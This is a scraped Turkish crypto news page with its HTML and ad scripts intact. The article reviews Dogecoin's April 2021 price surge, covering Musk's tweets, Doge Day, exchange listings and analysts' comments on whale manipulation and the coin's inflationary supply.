truncate-1">T. Rowe Price&#8217;tan Çoklu Kripto ETF Başvurusu: 1.77 Trilyon Dolarlık Dev Aktif Yönetim Fonu Yolda</div></a></li></ul></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							
<div class="col-12 kgs2">
  <div class="kanews-section-box kanews-section-box-x">
    	<div class="kanews-article-header">

								
		
					<h1 class="kanews-article-title">Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak?</h1>		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/750146125a52e8d2ea0d7e312c908c694458acd52a8ae118e4f70fb408e241a5?s=48&#038;d=blank&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/750146125a52e8d2ea0d7e312c908c694458acd52a8ae118e4f70fb408e241a5?s=96&#038;d=blank&#038;r=g 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://koinmedya.com/yazar/ozlemkurt/">Özlem Kurt</a> tarafından yayınlandı</div>
																																			
								
																	<span class="updated-on"><time class="entry-update-date updated" datetime="2021-05-01T18:31:25+03:00">1 Mayıs 2021, 18:31</time> güncellendi</span>															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
													<span class="kanews-reading-time"><div role="tooltip" data-microtip-position="bottom" aria-label="15dk, 37sn okunabilir"><i class="icon-bookmark"></i>15dk, 37sn</div></span>																	</div>
				</div>
			</div>
					
		
	</div>
  </div>
</div>

<div class="d-flex flex-wrap">

<div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
	<article id="post-187362" class="kanews-article kanews-section-box kanews-article-3 post-187362 post type-post status-publish format-standard has-post-thumbnail hentry category-guncel-haber category-kripto-para-haberleri tag-doge tag-dogecoin tag-kriptopara tag-sss101">

    				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://koinmedya.com/wp-content/uploads/2021/04/image-13-e1630661139269.jpg" width="702" height="450" alt="Vitalik Buterin DOGE'yi çok daha değerli hale getirmek için yeni hamleler yapıyor"/>
							</div>
			    
    

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqKAgKIiJDQklTRXdnTWFnOEtEV3R2YVc1dFpXUjVZUzVqYjIwb0FBUAE?oc=3&amp;ceid=TR:tr&amp;hl=tr&amp;gl=TR"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Inveting ile Abone Ol" href="https://tr.investing.com/search/?q=koinmedya&#038;tab=news"><img width="702" height="289" loading="true" src="https://koinmedya.com/wp-content/uploads/2024/07/investing_icon_3.png" alt="service" /></a>
																						</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-187362" data-nonce="1438b41725" data-post-id="187362" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-187362"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-187362" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-187362"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-187362"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak? https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak? https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
															<li><a target="_blank" rel="external noopener" class="bg-telegram" href="//t.me/share/url?url=https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/&text=Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak?"><i class="icon-telegram"></i></a></li>
														
																															
													
														
															<li><a target="_blank" rel="external noopener" class="bg-pinterest" href="//pinterest.com/pin/create/button/?url=&media=https://koinmedya.com/wp-content/uploads/2021/04/image-13-e1630661139269.jpg&description=Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak?&url=https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/"><i class="icon-pinterest"></i></a></li>
														
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-187362" value="https://koinmedya.com/dogecoin-piyasa-kurallarini-altust-etti/">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-187362')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
            <div class="kanews-prev-post-link" hidden><a href="https://koinmedya.com/joe-biden-kripto-piyasasini-kirmiziya-boyadi/" rel="prev"></a></div>
      		
		<div class="kanews-article-content entry-content">
      <div class="kanews-banner kanews-banner-single"><div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>

</div><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<blockquote>
Canlı sohbete katılmak,  haber, uzman görüşü ve piyasa sinyallerini anında almak için <a href="https://t.me/analizci35" target="_blank">TELEGRAM</a>, <a href="https://twitter.com/koinmedya_" target="_blank">TWITTER</a>,  <a href="https://www.facebook.com/koinmedya" target="_blank">FACEBOOK</a>, <a href="https://www.instagram.com/koin_medya/" target="_blank">INSTAGRAM</a>’dan bizi takip edin.</blockquote>

</div>

<p><strong>Dogecoin piyasa kurallarını alt üst etti! Bir yılda %14.000&#8217;den fazla değer kazandı! Durdurulamayan yükselişin perde arkasında tam olarak ne vardı? Son zamanlarda herkesin bahsettiği bu kripto para bir kez daha yükselecek mi?</strong></p>



<span id="more-187362"></span>



<h2 class="wp-block-heading">Dogecoin piyasa kurallarına neden ayak uydurmuyor? İşte DOGE gerçekleri ve yükselişin perde arkası!</h2>



<p>Dogecoin (DOGE), Nisan ayında bir kez daha kripto gündemine bomba gibi oturdu! Herkes onu konuşur oldu. Şöyle ki; nisan ayının ilk gününde, 0.05 dolar aralığında işlem görüyordu.</p>



<p>1 Nisan&#8217;da Tesla CEO&#8217;su<a class="rank-math-link" href="https://koinmedya.com/doge-yorum-dogecoin-neden-yukseldi/" target="_blank" rel="noreferrer noopener" aria-label=" Elon Musk kripto para hakkında bir kez daha tweet attı (opens in a new tab)"> Elon Musk kripto para hakkında bir kez daha tweet attı</a>. Tweetinde <em>&#8220;SpaceX, gerçek aya gerçek bir Dogecoin gönderecek&#8221;</em> dedi. Tweet, 1 Nisan şakası olarak atılmış olsa da DOGE fiyatını eş benzeri olmayan bir ralliye hazırladı.</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<div class="ose-twitter ose-uid-4dfb3e283a98b9020c0aeb68221ca7f5 ose-embedpress-responsive" style="width:600px; height:550px; max-height:550px; max-width:100%; display:inline-block;" data-embed-type="Twitter"><blockquote class="twitter-tweet" data-width="600" data-dnt="true"><p lang="en" dir="ltr">SpaceX is going to put a literal Dogecoin on the literal moon</p>&mdash; Elon Musk (@elonmusk) <a href="https://twitter.com/elonmusk/status/1377567762919292938?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">April 1, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
</div></figure>



<p>İki saat içinde, fiyat %35&#8217;ten fazla artarak 0,07 dolara yükseldi. Sonrasında bir miktar geri çekilse de elde ettiği kazanımları büyük ölçüde korudu.</p><div id="related-articles" class="column_x_gutter"><div class="kanews-section-heading kanews-section-flat-heading"><div class="kanews-section-headline"><span>Göz Atın</span></div></div><div class="row equal-height"><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!" href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2025/01/Fentanil-150x150.jpg" title="Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak? dogecoin piyasa"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/">Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!" href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2022/01/dent-coin-nedir-koinmedya-com-e1642938901432-150x150.jpg" title="Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak? dogecoin piyasa"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/">Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi" href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/11/CFTC.jpg-150x150.jpg" title="Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak? dogecoin piyasa"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/">Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!" href="https://koinmedya.com/filecoin-fil-yorum-fil-coin-nedir-gelecegi-var-mi/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2021/10/tahmin-2-150x150.jpg" title="Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak? dogecoin piyasa"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/filecoin-fil-yorum-fil-coin-nedir-gelecegi-var-mi/">Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!</a></div></div></div></div></div></div>



<p>Fiyattaki bir sonraki artış 14 Nisan&#8217;da gerçekleşti ve tokenin değeri sadece bir gün içinde ikiye katlanarak 0.10 doları kırdı. Bu, Musk&#8217;ın dikkatini tekrar Dogecoin’e çevirmesine neden oldu. Bu arada İspanyol ressam Joan Miró da ünlü bir tablosunu Twitter’da paylaşarak &#8220;<em>Doge aya sesleniyor</em>&#8221; dedi. Bu tweet, sosyal medyada yükselen duyarlılıkla birlikte, fiyatı 16 Nisan&#8217;da<strong> 0,45</strong> dolara kadar yükseltti.</p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>

</div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://koinmedya.com/wp-content/uploads/2021/02/doge-ath.jpg" alt="dogecoin piyasa Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak?" class="wp-image-181785" title="Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak? dogecoin piyasa"></figure></div>



<p><em>Peki DOGE fiyatının yükselişinin arkasında yalnızca bu tarz tweetler ve sosyla medya duyarlılığı mı vardı?</em> DOGE&#8217;yi bu kadar popüler yapan şey neydi?</p>



<p>Dijital varlık borsası CrossTower&#8217;ın başkanı ve kurucu ortağı Kristin Boggiano, yükselişin arkasındaki nedenleri şöyle açıklıyor:&nbsp;</p>



<ul class="wp-block-list"><li>Coinbase’de listelenme genel olarak kriptoya yönelik ilgi ve heyecan yarattı.</li><li>Popüler Reddit forumu &#8220;r/Wallstreetbets&#8221;, aralarında DOGE’nin de yer aldığı kripto tartışmalarına izin vermek için topluluk kurallarını bir günlüğüne değiştirdi.</li></ul>



<p>Fiyat artışı, Dogecoin&#8217;i piyasa kapitalizasyonunda ilk beşe kadar götürdü. Dahası kriptonun piyasa değeri, 50 milyar doları da geçti. Gerçekten de bu, şaka olarak tasarlanan böyle bir para için yüksek bir rakamdı. Ancak kısa süre sonra gelen düzeltmenin ardından fiyat ile birlikte piyasa değeri de düştü.</p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>


</div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="820" height="501" src="https://koinmedya.com/wp-content/uploads/2021/04/doge-piyasa-koinmedya-com.jpg" alt="dogecoin piyasa Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak?" class="wp-image-187364" title="Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak? dogecoin piyasa"></figure>



<p>(Yazımızı yayına hazırladığımız sırada, 30 milyar dolarlık piyasa değeri ile ilk 10’da 7. sırada yer alıyor. Fiyat ise şu anda 0.23$ civarında düzeltmeye devam ediyor.)</p>



<p>Thomson Reuters&#8217;ın finansal hukuk editörü Eric Berman, Dogecoine yönelik aşırı talep ile ilgili olarak şu yorumu yaptı:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>&#8220;Duyarlılık şöyle görünüyor: Bitcoin zenginler için, Ethereum orta sınıf için ve Dogecoin ise sıradan insanlar içindir.&#8221;</p></blockquote>



<h2 class="wp-block-heading">&#8220;Doge Günü&#8221; tarihi bir coşku yarattı!</h2>



<p>Dogecoin hayranları, 20 Nisan&#8217;ı Doge Day olarak ilan etti ve kripto paranın fiyatını 0,420 dolara çıkardı. Kısa süreliğine de olsa görünüşe göre topluluk, DOGE&#8217;nin fiyatını tüm zamanların en yüksek seviyesine çıkarmak için bir araya geldi.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img width="939" height="559" decoding="async" src="https://koinmedya.com/wp-content/uploads/2020/01/dogecoin-2020de-yukselise-gecebilecek-mi.jpg" alt="Doge Günü: Dogecoin piyasa kurallarını alt üst etti!" class="wp-image-123563" title="Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak? dogecoin piyasa"></figure></div>



<p>Sosyal medya analiz platformu The TIE&#8217;nin kurucu ortağı ve CEO&#8217;su Joshua Frank, Dogecoin için sosyal medya duyarlılığının hala güçlü olduğunu açıkladı:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>&#8220;DOGE için uzun vadeli duyarlılık, standart sapmanın dışına çıktı. Bu arada&nbsp; r/SatoshiStreetBets&#8217;ten Redditor&#8217;lar, GameStop hisseleri gibi Dogecoin&#8217;e pump yaptırmak için harekete geçtiklerinde, (28 Ocak 2021&#8217;de) rekor kıran duyarlılık puanı 139 olarak kaydedildi. Duyarlılık şu sıralar 72&#8217;de ve hala güçlü. Elon Musk&#8217;tan 14 Nisan&#8217;da Dogecoin ile ilgili gelen tweetler de artmasına yardımcı oldu. &#8220;</p></blockquote>



<figure class="wp-block-image size-large"><img decoding="async" src="https://s3.cointelegraph.com/uploads/2021-04/7eb5db84-63e1-48aa-8f11-0e0669e3111c.png" alt="dogecoin piyasa Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak?" title="Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak? dogecoin piyasa"></figure>



<p>Esasen Dogecoin gibi mizah içerikli anılara dayanan bir projenin 50 milyar doların üzerinde bir değere sahip olması çok şaşırtıcı olsa da 2013 yılında piyasaya sürülen kripto para, aslında kripto dünyasındaki eski paralardan biridir. Ayrıca piyasa değerinin böyle bir para için çok yüksek olması güçlü bir topluluğa sahip olduğunun kanıtlarından biri.&nbsp;</p>



<p>Bu arada Binance ve OKEx gibi borsalarda listelenmesi, likiditesini arttırarak topluluk arasında daha popüler olmasını sağladı.</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<div class="ose-twitter ose-uid-d7e080b0f10581dc728d36d3880b3f26 ose-embedpress-responsive" style="width:600px; height:550px; max-height:550px; max-width:100%; display:inline-block;" data-embed-type="Twitter"><blockquote class="twitter-tweet" data-width="600" data-dnt="true"><p lang="en" dir="ltr">Much <a href="https://twitter.com/search?q=%24DOGE&amp;src=ctag&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">$DOGE</a>. So value. Coming to OKCoin next week. Sign up, get ready, 🚀:  <a href="https://t.co/45zAjpA10k">https://t.co/45zAjpA10k</a> <a href="https://twitter.com/hashtag/doge?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#doge</a> <a href="https://twitter.com/hashtag/dogeday?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#dogeday</a> <a href="https://twitter.com/hashtag/dogecoinrise?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#dogecoinrise</a> <a href="https://twitter.com/hashtag/dogecoin?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#dogecoin</a> <a href="https://twitter.com/hashtag/dogearmy?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#dogearmy</a> <a href="https://t.co/mIj2Wodtsn">pic.twitter.com/mIj2Wodtsn</a></p>&mdash; Okcoin (@Okcoin) <a href="https://twitter.com/Okcoin/status/1384240387145928708?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">April 19, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
</div></figure>



<p>Bu arada OKCoin, Doge Günü’nde bir müjde verdi ve borsanın, tokeni Nisan ayının son haftasında listeleyeceğini duyurdu. OKCoin CEO&#8217;su Jason Lau, DOGE hakkında şunları söyledi:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>“DOGE, ödemeler için oldukça uygun bir para. Son derece hızlı ve etkili. İşlemlerin maliyeti bir centten daha az. Diğerlerinden daha az düğüme sahip olmasına rağmen, proof of work ile güvence altına alınmıştır ve bu zamana kadar herhangi bir güvenlik sorunu yaşamadı. &#8220;</p></blockquote>



<h2 class="wp-block-heading">DOGE gerçek kullanım alanına sahip</h2>



<p>Kullanıcıların çoğu Dogecoin’i gerçek işlemler için kullanır ve bu özelliği ile borsa işlemleri dışında bir kullanım alanı bulunmayan kriptolardan ayrılır. Aynı zamanda, aktif bir ağa sahip olan Dogecoin, en yüksek günlük işlem hacmine sahip olan kripto paralardan biridir. Ki zaten son pump sırasında inanılmaz bir işlem hacmi elde etti.</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
https://twitter.com/mcuban/status/1382170216986120193
</div></figure>



<p>DOGE şu anda, ünlü yatırımcı<a class="rank-math-link docs-creator" href="https://koinmedya.com/e-ticaret-devinden-yeni-doge-gunu-surprizi/" target="_blank" rel="noreferrer noopener" aria-label=" Mark Cuban&#039;a ait Dallas Mavericks&#039;de bir ödeme yöntemi olarak kullanılıyor (opens in a new tab)"> Mark Cuban&#8217;a ait Dallas Mavericks&#8217;de bir ödeme yöntemi olarak kullanılıyor</a>. Kulüp Twitter&#8217;da, Dogecoin’i bir ödeme yöntemi olarak kabul edeceğini duyurmasından bu yana ürün satışlarının <strong>%550 </strong>arttığını bildirdi. Ayrıca spor takımı, satışlardan gelen DOGE’leri de satmayacağını ve uzun vadede hodl edeceğini belirtti.</p>



<p>Ancak, benimsenmede yaşanan bu artış henüz sürdürülebilir bir boyuta ulaşmadı. Lau ayrıca kripto için şunları söyledi:&nbsp;</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>&#8220;Dogecoin kod tabanında yıllardır herhangi bir güncelleme yapılmadığını ve aktif bir şekilde korunmadığını da belirtmek gerekiyor.&#8221;</p></blockquote>



<p>Ayrıca Boggiano’ya göre, bazı traderler, Dogecoin&#8217;in bir şaka olarak yaratıldığı gerçeğini eğlenceli bir deney aracına, adeta bir kumar oyununa dönüştürüyor. Ve dolayısıyla DOGE bir rekabet aracı olarak kullanılıyor.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>&#8220;Kripto topluluğu şaka olarak yola çıkan bu hikayeyi devam ettirmek istedi. DOGE&#8217;nin kripto topluluğu için, bir şaka olarak yaratıldığını biliyoruz. Bitcoin ile dalga geçmek için yaratıldı. Ancak, Bitcoin meşru bir varlık sınıfı olarak kendini kanıtladı. Bu nedenle bu, genel olarak kripto para birimlerinin özünü yeniden tanımlamanın bir yolu olabilir. &#8220;</p></blockquote>



<h2 class="wp-block-heading">DOGE bir kez daha pump and dump aracı olabilir mi?</h2>



<p><em>Dogecoin geçmişte birçok kez pump ve dump için kullanılan bir araç oldu. Pek</em>i<em> son yaşananlar da bundan ibaret miydi?</em></p>



<p>DOGE, belirli bir maksimum arza sahip olmayan, yaratılışı gereği büyük ölçüde enflasyonist bir kripto paradır. Bu da her yıl dolaşıma 5 milyar yeni tokenin girmesi demek. Esasen yüksek ve sürekli artan arz nedeniyle, token üzerinde her zaman aşağı yönlü bir baskı olmaya devam edecek.</p>



<p>Hepimizin bildiği gibi bir önceki piyasa çöküşü sırasında, Bitcoin ile birlikte neredeyse tüm kriptolar çökerken; Dogeinanılmaz bir yükseliş kaydetmişti. Doge’de son zamanlarda yaşananlar üzerine Frank, ilginç bir noktaya dikkat çekti.</p>



<p>Son rallinin, en az “1,3 milyar dolar değerinde Dogecoin biriktiren ve short emirler açarak vadeli işlemler piyasasını manipüle eden tek bir kişi tarafından kontrol edildiğini belirtti. Burada balinanın amacı, 760 milyon doları aşan likidasyonlarda türev işlemlerin patlamasına yol açan negatif bir fonlama döngüsü yaratmaktı.</p>



<figure class="wp-block-image size-large"><img decoding="async" src="https://s3.cointelegraph.com/uploads/2021-04/e6f26d5a-391d-4f21-a94e-be94b28870cd.png" alt="dogecoin piyasa Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak?" title="Dogecoin piyasa kurallarını altüst etti, şimdi ne olacak? dogecoin piyasa"></figure>



<p>Lightcrypto isimli bir Twitter kullanıcısına göre ise, bu balina DOGE’ye yönelik sosyal medya duyarlılığını ve coşkusunu beslerken birçok kez tokenin fiyatını yükseltti. Ve görünüşe göre, bu büyük oyuncu spot varlıklarını tasfiye ederek türev piyasasında 760 milyon doların üzerinde likidasyon yarattı.&nbsp;</p>



<p>Berman ise duruma, bundan farklı bir bakış açısıyla yaklaşıyor:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>&#8220;Dogecoin olayı, birkaç hafta önceki Reddit/GameStop hadisesine biraz benziyor. Son günlerde popülerligindeki artış, kısmen Coinbase’in halka arzına atfedildi. Oysa çoğu kriptonun da benzer bir sıçrama yapması gerekirken öyle olmadı.[&#8230;] Bitcoin’deki fırsatları kaçırmış gibi hisseden insanlar, belki de bunun kendileri için bir şans olduğunu düşündüler. &#8220;</p></blockquote>



<p>Dogecoin&#8217;in fiyatı bu kez piyasa genelinde yaşanan büyük düzeltmeye ayak uydursa da tokenin, şaka parası olma statüsünün ötesinde bir kullanım bulduğu ve artık kripto para ekosisteminde gerçek bir büyüme gördüğü anlaşılıyor.</p>



<p>Nitekim, zirveyi gördüğü sıradaki piyasa değeri, Barclays ve Ford gibi uzun süredir faaliyet gösteren çok uluslu şirketleri bile geride bıraktı. Dogecoin’in sürdürülebilirliği hakkında konuşan Lau, ayrıca şunları söyledi:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>&#8220;DOGE’nin piyasadaki gücünü asla küçümseyemem. Birçoğu için, sahip olduğu ya da ilk duyduğu kripto olabilir. Şimdi ise kripto topluluğunun da ötesine derinlemesine nüfuz eden birkaç tokenden biri. &#8220;</p></blockquote>



<p><a class="rank-math-link" href="https://cointelegraph.com/news/doge-out-of-control-social-media-and-whales-sway-dogecoin-price-action" target="_blank" rel="noreferrer noopener" aria-label="Kaynak (opens in a new tab)">Kaynak</a></p>

